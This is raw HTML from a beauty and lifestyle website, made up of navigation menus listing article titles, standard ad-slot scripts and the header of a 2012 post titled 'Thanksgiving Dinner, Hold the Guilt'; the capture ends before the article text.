                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e30bbd955b" data-td_block_id="td_uid_4_696e30bbd955b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e30bbd955b" data-td_block_id="td_uid_4_696e30bbd955b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e30bbdac2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696e30bbdac2d" ><script>var block_td_uid_5_696e30bbdac2d = new tdBlock();
block_td_uid_5_696e30bbdac2d.id = "td_uid_5_696e30bbdac2d";
block_td_uid_5_696e30bbdac2d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696e30bbdac2d_rand","tdc_css_class":"td_uid_5_696e30bbdac2d_rand","tdc_css_class_style":"td_uid_5_696e30bbdac2d_rand_style"}';
block_td_uid_5_696e30bbdac2d.td_column_number = "3";
block_td_uid_5_696e30bbdac2d.block_type = "td_block_mega_menu";
block_td_uid_5_696e30bbdac2d.post_count = "5";
block_td_uid_5_696e30bbdac2d.found_posts = "505";
block_td_uid_5_696e30bbdac2d.header_color = "";
block_td_uid_5_696e30bbdac2d.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e30bbdac2d.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696e30bbdac2d);
</script><div id=td_uid_5_696e30bbdac2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e30bbdac2d" data-td_block_id="td_uid_5_696e30bbdac2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e30bbdac2d" data-td_block_id="td_uid_5_696e30bbdac2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e30bbdbf71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696e30bbdbf71" ><script>var block_td_uid_6_696e30bbdbf71 = new tdBlock();
block_td_uid_6_696e30bbdbf71.id = "td_uid_6_696e30bbdbf71";
block_td_uid_6_696e30bbdbf71.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696e30bbdbf71_rand","tdc_css_class":"td_uid_6_696e30bbdbf71_rand","tdc_css_class_style":"td_uid_6_696e30bbdbf71_rand_style"}';
block_td_uid_6_696e30bbdbf71.td_column_number = "3";
block_td_uid_6_696e30bbdbf71.block_type = "td_block_mega_menu";
block_td_uid_6_696e30bbdbf71.post_count = "5";
block_td_uid_6_696e30bbdbf71.found_posts = "1226";
block_td_uid_6_696e30bbdbf71.header_color = "";
block_td_uid_6_696e30bbdbf71.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e30bbdbf71.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696e30bbdbf71);
</script><div id=td_uid_6_696e30bbdbf71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e30bbdbf71" data-td_block_id="td_uid_6_696e30bbdbf71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e30bbdbf71" data-td_block_id="td_uid_6_696e30bbdbf71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e30bbdcf2b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696e30bbdcf2b" ><script>var block_td_uid_7_696e30bbdcf2b = new tdBlock();
block_td_uid_7_696e30bbdcf2b.id = "td_uid_7_696e30bbdcf2b";
block_td_uid_7_696e30bbdcf2b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696e30bbdcf2b_rand","tdc_css_class":"td_uid_7_696e30bbdcf2b_rand","tdc_css_class_style":"td_uid_7_696e30bbdcf2b_rand_style"}';
block_td_uid_7_696e30bbdcf2b.td_column_number = "3";
block_td_uid_7_696e30bbdcf2b.block_type = "td_block_mega_menu";
block_td_uid_7_696e30bbdcf2b.post_count = "5";
block_td_uid_7_696e30bbdcf2b.found_posts = "1909";
block_td_uid_7_696e30bbdcf2b.header_color = "";
block_td_uid_7_696e30bbdcf2b.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e30bbdcf2b.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696e30bbdcf2b);
</script><div id=td_uid_7_696e30bbdcf2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e30bbdcf2b" data-td_block_id="td_uid_7_696e30bbdcf2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e30bbdcf2b" data-td_block_id="td_uid_7_696e30bbdcf2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696e30bbde876_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696e30bbde876_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696e30bbde876_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-161" class="td-post-template-4 post-161 post type-post status-publish format-standard has-post-thumbnail category-fitness tag-body-fitness tag-happiness tag-healthy-eating tag-thanksgiving td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fitness" class="entry-crumb" href="https://www.youbeauty.com/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thanksgiving Dinner, Hold the Guilt</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-161_thanksgiving_dinner_ch"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/fitness/">Fitness</a></li></ul>                <h1 class="entry-title">Thanksgiving Dinner, Hold the Guilt</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-17T00:21:54+00:00" >November 17, 2012</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_9_696e30bbdf778_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696e30bbdf778_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696e30bbdf778_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

